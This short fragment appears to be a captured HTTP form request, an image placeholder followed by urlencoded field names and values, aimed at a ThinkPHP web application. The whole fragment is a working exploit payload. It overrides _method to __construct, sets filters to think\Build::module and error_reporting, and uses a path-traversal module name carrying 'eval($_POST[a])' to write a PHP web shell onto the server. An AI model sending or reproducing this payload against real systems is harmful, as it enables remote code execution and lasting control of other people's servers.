 form-data x-www-form-urlencoded raw
_method __construct Text
filter[] think\Build::module Text
method GET Text
filter[] error_reporting Text
get[] ../public/test Text
get[] test;eval($_POST[a]);#/../../public/test; Text